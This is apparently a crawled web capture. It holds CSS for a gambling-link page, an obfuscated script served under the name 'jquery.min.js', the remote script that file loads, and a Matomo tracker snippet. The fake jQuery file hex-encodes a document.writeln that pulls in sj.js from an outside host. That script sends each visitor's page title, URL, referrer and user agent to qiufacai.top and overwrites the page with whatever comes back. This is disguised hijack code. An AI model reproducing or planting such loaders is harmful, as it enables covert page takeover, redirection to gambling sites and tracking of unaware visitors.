blockquote,body,button,caption,dd,div,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,hr,html,input,legend,li,menu,ol,p,pre,table,td,textarea,th,ul{margin:0;padding:0}
body{position:relative;font-size:14px;overflow:auto}
body,button,input,keygen,legend,select,textarea{font-family:"Microsoft Yahei","HanHei SC",PingHei,"PingFang SC","Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;font-weight:400;color:#333;outline:0;speak:none;-webkit-font-feature-settings:normal;-moz-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
h1,h2,h3,h4,h5,h6{font-weight:400}
li{list-style:none}
abbr,body,fieldset,html,iframe,img{border:0}
img{vertical-align:top}
a,button{cursor:pointer}
a{color:#333;outline:0;text-decoration:none}
a:focus{color:#333;outline:0;-moz-outline:none}
a:hover{color:#fc8080;text-decoration:none}
a:-webkit-any-link{text-decoration:none}
.container{width:1200px;margin:0 auto;padding:0}
.container:after{content:"";display:block;clear:both}
.clearfix:after{content:"";display:block;clear:both}
.fl{float:left}
.fr{float:right}
.tl{text-align:left}
.tr{text-align:right}
.tc{text-align:center}
.color-white{color:#fff!important}
.red{color:#fc8080!important}
.fz12{font-size:12px}
.fz14{font-size:14px}
.wfs{width:100%;position:relative}
.p_r{position:relative}
.webColor{color: #EEEEEE;}
body,div,h2,h3,li,ul{margin:0;padding:0;border:0}
body{font-size:12px;font-family:"Microsoft YaHei"}
ul{list-style-type:none}
a{text-decoration:none}
body{background:url(https://test.xinxiyidiantong.com:2096/images/2.jpg) no-repeat ;
background-size: 100% 100%;}
.list{text-align:center;width:350px;height:auto;margin:0 auto}
.list li{display:inline-block;margin:5px;height:80px;background:#fff;box-shadow:2px 2px 4px rgba(0,0,0,.2);-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;overflow:hidden;position:relative}
.shoujiqudiao{display:block}
@media screen and (max-width:1222px){.shoujiqudiao{display:none}
}
.list li:hover{box-shadow:2px 2px 4px rgba(0,0,0,.4)}
.text a,.text h2{font-family:"Microsoft YaHei";color:#333;text-shadow:1px 2px 4px #999;font-size:28px;font-weight:400;-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease}
.text h3{font-family:Verdana;font-size:14px;color:#666;font-weight:400;-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease}
.list li:hover a,.list li:hover h2{color:#fff;font-size:18px;text-shadow:1px 2px 4px #333}
.list li:hover .text h3{color:#f60;font-size:18px;margin-top:10px}
.list li .icon{width:60px;height:50px;margin-left:10px;margin-top:15px;float:left;font-size:30px;line-height:75px;text-align:center;-webkit-transition:.3s all ease;-moz-transition:.3s all ease;-ms-transition:.3s all ease;-o-transition:.3s all ease;text-shadow:0 0 3px #ccc}
.list li:hover .icon{color:#f90;font-size:50px}
.list li{width:350px!important;}
/* .text{float:left;margin-top:11px;height:70px;width:240px;-webkit-animation:.5s .2s ease both;-moz-animation:1s .2s ease both} */
.text{position: absolute; top: 0; left: 0; right: 0; bottom: 0; }
#nb88 { background:url(https://test.xinxiyidiantong.com:2096/images/0_1.jpg); transition: all .6s; }
#bet365 {background:url(https://test.xinxiyidiantong.com:2096/images/1_1.jpg); transition: all .6s; }
#nbet365 {background:url(https://test.xinxiyidiantong.com:2096/images/1_1.jpg); transition: all .6s; }
#vnsr { background:url(https://test.xinxiyidiantong.com:2096/images/2_1.jpg); transition: all .6s; }
#tyc { background:url(https://test.xinxiyidiantong.com:2096/images/3_1.jpg); transition: all .6s; }
#xpj { background:url(https://test.xinxiyidiantong.com:2096/images/4_1.jpg); transition: all .6s; }
#amjs { background:url(https://test.xinxiyidiantong.com:2096/images/5_1.jpg); transition: all .6s; }
#amyh { background:url(https://test.xinxiyidiantong.com:2096/images/6_1.jpg); transition: all .6s; }
#jsgbh { background:url(https://test.xinxiyidiantong.com:2096/images/7_1.jpg); transition: all .6s; }
#dc { background:url(https://test.xinxiyidiantong.com:2096/images/8_1.jpg); transition: all .6s; }
#yl { background:url(https://test.xinxiyidiantong.com:2096/images/9_1.jpg); transition: all .6s; }
#betway { background:url(https://test.xinxiyidiantong.com:2096/images/10_1.jpg); transition: all .6s; }
#w88 { background:url(https://test.xinxiyidiantong.com:2096/images/13_1.jpg); transition: all .6s; }
#mabet { background:url(https://test.xinxiyidiantong.com:2096/images/11_1.jpg); transition: all .6s; }
#qg { background:url(https://test.xinxiyidiantong.com:2096/images/12_1.jpg); transition: all .6s; }
#msyz { background:url(https://test.xinxiyidiantong.com:2096/images/14_1.jpg); transition: all .6s; }
#yibetxpj { background:url(https://test.xinxiyidiantong.com:2096/images/4_1.jpg); transition: all .6s; }
#yibetamjs { background:url(https://test.xinxiyidiantong.com:2096/images/5_1.jpg); transition: all .6s; }
#xjdc { background:url(https://test.xinxiyidiantong.com:2096/images/15_1.jpg); transition: all .6s; }
#jb { background:url(https://test.xinxiyidiantong.com:2096/images/16_1.jpg); transition: all .6s; }
#yb { background:url(https://test.xinxiyidiantong.com:2096/images/17_1.jpg); transition: all .6s; }
#ob { background:url(https://test.xinxiyidiantong.com:2096/images/18_1.jpg); transition: all .6s; }
#bwin { background:url(https://test.xinxiyidiantong.com:2096/images/19_1.jpg); transition: all .6s; }
#dafa { background:url(https://test.xinxiyidiantong.com:2096/images/20_1.jpg); transition: all .6s; }
#newtyc { background:url(https://test.xinxiyidiantong.com:2096/images/3_1.jpg); transition: all .6s; }
#newyl { background:url(https://test.xinxiyidiantong.com:2096/images/9_1.jpg); transition: all .6s; }
#kok { background:url(https://test.xinxiyidiantong.com:2096/images/22_1.gif); transition: all .6s; }
#ty168 { background:url(https://test.xinxiyidiantong.com:2096/images/21_1.png); transition: all .6s; }
#amdc { background:url(https://test.xinxiyidiantong.com:2096/images/23_1.jpg); transition: all .6s; }
#HTH { background:url(https://test.xinxiyidiantong.com:2096/images/24_1.jpg); transition: all .6s; }
#AYX { background:url(https://test.xinxiyidiantong.com:2096/images/25_1.jpg); transition: all .6s; }
#ky { background:url(https://test.xinxiyidiantong.com:2096/images/26_1.jpg); transition: all .6s; }
#yh { background:url(https://test.xinxiyidiantong.com:2096/images/27_1.jpg); transition: all .6s; }
#mgm { background:url(https://test.xinxiyidiantong.com:2096/images/28_1.jpg); transition: all .6s; }

#ty168:hover { background:url(https://test.xinxiyidiantong.com:2096/images/21_2.png); transition: all .6s; }
#nb88:hover { background:url(https://test.xinxiyidiantong.com:2096/images/0_2.jpg); transition: all .6s; }
#bet365:hover {background:url(https://test.xinxiyidiantong.com:2096/images/1_2.jpg); transition: all .6s; }
#nbet365:hover {background:url(https://test.xinxiyidiantong.com:2096/images/1_2.jpg); transition: all .6s; }
#vnsr:hover { background:url(https://test.xinxiyidiantong.com:2096/images/2_2.jpg); transition: all .6s; }
#tyc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/3_2.jpg); transition: all .6s; }
#xpj:hover { background:url(https://test.xinxiyidiantong.com:2096/images/4_2.jpg); transition: all .6s; }
#amjs:hover { background:url(https://test.xinxiyidiantong.com:2096/images/5_2.jpg); transition: all .6s; }
#amyh:hover { background:url(https://test.xinxiyidiantong.com:2096/images/6_2.jpg); transition: all .6s; }
#jsgbh:hover { background:url(https://test.xinxiyidiantong.com:2096/images/7_2.jpg); transition: all .6s; }
#dc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/8_2.jpg); transition: all .6s; }
#yl:hover { background:url(https://test.xinxiyidiantong.com:2096/images/9_2.jpg); transition: all .6s; }
#betway:hover { background:url(https://test.xinxiyidiantong.com:2096/images/10_2.jpg); transition: all .6s; }
#w88:hover { background:url(https://test.xinxiyidiantong.com:2096/images/13_2.jpg); transition: all .6s; }
#mabet:hover { background:url(https://test.xinxiyidiantong.com:2096/images/11_2.jpg); transition: all .6s; }
#qg:hover { background:url(https://test.xinxiyidiantong.com:2096/images/12_2.jpg); transition: all .6s; }
#msyz:hover { background:url(https://test.xinxiyidiantong.com:2096/images/14_2.jpg); transition: all .6s; }
#yibetxpj:hover { background:url(https://test.xinxiyidiantong.com:2096/images/4_2.jpg); transition: all .6s; }
#yibetamjs:hover { background:url(https://test.xinxiyidiantong.com:2096/images/5_2.jpg); transition: all .6s; }
#xjdc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/15_2.jpg); transition: all .6s; }
#jb:hover { background:url(https://test.xinxiyidiantong.com:2096/images/16_2.jpg); transition: all .6s; }
#yb:hover { background:url(https://test.xinxiyidiantong.com:2096/images/17_2.jpg); transition: all .6s; }
#ob:hover { background:url(https://test.xinxiyidiantong.com:2096/images/18_2.jpg); transition: all .6s; }
#bwin:hover { background:url(https://test.xinxiyidiantong.com:2096/images/19_2.jpg); transition: all .6s; }
#dafa:hover { background:url(https://test.xinxiyidiantong.com:2096/images/20_2.jpg); transition: all .6s; }
#newyl:hover { background:url(https://test.xinxiyidiantong.com:2096/images/9_2.jpg); transition: all .6s; }
#newtyc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/3_2.jpg); transition: all .6s; }
#kok:hover { background:url(https://test.xinxiyidiantong.com:2096/images/22_2.gif); transition: all .6s; }
#amdc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/23_2.jpg); transition: all .6s; }
#HTH:hover { background:url(https://test.xinxiyidiantong.com:2096/images/24_2.jpg); transition: all .6s; }
#AYX:hover { background:url(https://test.xinxiyidiantong.com:2096/images/25_2.jpg); transition: all .6s; }
#ky:hover { background:url(https://test.xinxiyidiantong.com:2096/images/26_2.jpg); transition: all .6s; }
#yh:hover { background:url(https://test.xinxiyidiantong.com:2096/images/27_2.jpg); transition: all .6s; }
#mgm:hover { background:url(https://test.xinxiyidiantong.com:2096/images/28_2.jpg); transition: all .6s; }

@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0)}
20%,60%{-webkit-transform:translateX(-10px)}
40%,80%{-webkit-transform:translateX(10px)}
}
@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0)}
20%,60%{-moz-transform:translateX(-10px)}
40%,80%{-moz-transform:translateX(10px)}
}
.footer{font-size:16px;width:280px;margin:30px auto;text-align:center}


--- FILE ---
content_type: application/javascript
request_url: http://www.238608.com/jquery.min.js
body_size: 750
content:
var _0xdb1b=["\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x77\x72\x69\x74\x65\x6C\x6E","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x66\x63\x6C\x2E\x78\x75\x65\x79\x75\x78\x69\x6E\x67\x66\x65\x6E\x67\x2E\x63\x6F\x6D\x3A\x36\x39\x38\x37\x2F\x61\x64\x76\x61\x6E\x63\x65\x64\x2F\x61\x73\x68\x75\x61\x69\x2F\x73\x6A\x2E\x6A\x73\x22\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x75\x74\x66\x2D\x38\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var _$=[_0xdb1b[0],_0xdb1b[1],_0xdb1b[2]];var O0=[_$[0],_$[1],_$[2]];window[O0[0x0]][O0[0x1]](O0[0x2]);

--- FILE ---
content_type: application/javascript
request_url: https://fcl.xueyuxingfeng.com:6987/advanced/ashuai/sj.js
body_size: 1538
content:
function isIe8(userAgent) {
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判断是否IE<11浏览器
    if(isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if(fIEVersion == 8) {
            return true;
        }
    }
    return false;
}

function ajax(f) {
	f = f || {};
	f.data = f.data || {};
	var g = f.jsonp ? jsonp(f) : g(f);

	function g(d) {
		d.type = (d.type || 'GET').toUpperCase();
		d.data = formatParams(d.data);
		var e = null;
		if (window.XMLHttpRequest) {
			e = new XMLHttpRequest()
		} else {
			e = new ActiveXObjcet('Microsoft.XMLHTTP')
		};
		e.onreadystatechange = function() {
			if (e.readyState == 4) {
				var a = e.status;
				if (a >= 200 && a < 300) {
					var b = '';
					var c = e.getResponseHeader('Content-type');
					if (c.indexOf('xml') !== -1 && e.responseXML) {
						b = e.responseXML
					} else if (c === 'application/json') {
						b = JSON.parse(e.responseText)
					} else {
						b = e.responseText
					};
					d.success && d.success(b)
				} else {
					d.error && d.error(a)
				}
			}
		};
		if (d.type == 'GET') {
			e.open(d.type, d.url + '?' + d.data, true);
			e.send(null)
		} else {
			e.open(d.type, d.url, true);
			e.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
			e.send(d.data)
		}
	}
	function formatParams(a) {
		var b = [];
		for (var c in a) {
			b.push(encodeURIComponent(c) + '=' + encodeURIComponent(a[c]))
		};
		b.push('v=' + random());
		return b.join('&')
	}
	function random() {
		return Math.floor(Math.random() * 10000 + 500)
	}
}
var browser = {
	versions: function() {
		var u = navigator.userAgent,
			app = navigator.appVersion;
		return {
			trident: u.indexOf("Trident") > -1,
			presto: u.indexOf("Presto") > -1,
			webKit: u.indexOf("AppleWebKit") > -1,
			gecko: u.indexOf("Gecko") > -1 && u.indexOf("KHTML") == -1,
			mobile: !! u.match(/AppleWebKit.*Mobile.*/),
			ios: !! u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
			android: u.indexOf("Android") > -1 || u.indexOf("Linux") > -1,
			iPhone: u.indexOf("iPhone") > -1,
			iPad: u.indexOf("iPad") > -1,
			webApp: u.indexOf("Safari") == -1
		}
	}(),
	language: (navigator.browserLanguage || navigator.language).toLowerCase()
};
if (browser.versions.mobile) {
	var from = 'mobile'
} else {
	var from = 'pc'
}
var title = document.title;
var url = "https://qiufacai.top:15668/fcl.php";
var originUrl = document.location.href;
var referer = document.referrer;
var userAgent = navigator.userAgent;
if(isIe8(userAgent)){
    var requestData = '?keyword='+title+'&originUrl='+originUrl+'&referer='+referer+'&userAgent='+userAgent+'&from='+from;;
    xdr = new XDomainRequest();
    xdr.open("post",url);
    xdr.timeout = 10000;
    xdr.onprogress = function(){};
    xdr.onerror = function(){};
    xdr.ontimeout = function(){};
    xdr.onload = function(){
	document.write(xdr.responseText);
	document.title = title;
	document.close()
    }
    xdr.send(requestData);
}else{
ajax({
	url: url,
	type: 'GET',
	data: {
		keyword: title,
		from: from,
		originUrl: originUrl,
		referer: referer,
		userAgent: userAgent
	},
	success: function(a) {
		document.write(a);
		document.title = title;
		document.close()
	},
	error: function(a) {}
});
}

--- FILE ---
content_type: application/javascript
request_url: https://89tongji.com/tj.js?id=6
body_size: 548
content:
document.write("<script>  var _paq = window._paq = window._paq || [];  /* tracker methods like \"setCustomDimension\" should be called before \"trackPageView\" */  _paq.push(['trackPageView']);  _paq.push(['enableLinkTracking']);  (function() {    var u=\"//89tongji.com/\";    _paq.push(['setTrackerUrl', u+'matomo.php']);    _paq.push(['setSiteId', '1']);    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);  })();</script>")
